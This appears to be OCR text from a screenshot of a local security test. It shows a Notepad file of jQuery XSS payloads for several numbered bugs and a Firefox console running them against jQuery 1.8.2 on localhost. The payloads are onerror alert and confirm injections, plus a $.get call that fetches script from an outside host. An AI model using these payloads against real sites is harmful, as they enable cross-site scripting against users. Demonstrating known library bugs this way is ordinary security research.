 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(66
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object(1)
0: <img src="x" onerror="alert(666)">
length: 1
<prototype>: Object { constructor: jQuery(), jquery: "1.8.2", length: 0, … }
$("<img src=x onerror=alert('xss');>")
Object [ img ]
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, setRequestHeader: setRequestHeader(), getAllResponseHeaders: ge
state(), always: always(), then: then(), promise: promise(), … }